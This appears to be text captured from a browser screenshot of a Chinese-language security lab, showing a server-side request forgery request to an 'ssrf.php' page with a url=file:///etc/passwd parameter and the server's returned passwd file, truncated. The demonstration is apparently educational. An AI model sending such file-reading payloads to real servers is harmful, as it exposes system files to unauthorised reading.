 47.101.57.72:8848/ssrf.php?url
不安全 | 47.101.57.72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
// ssrf.php root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Man
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/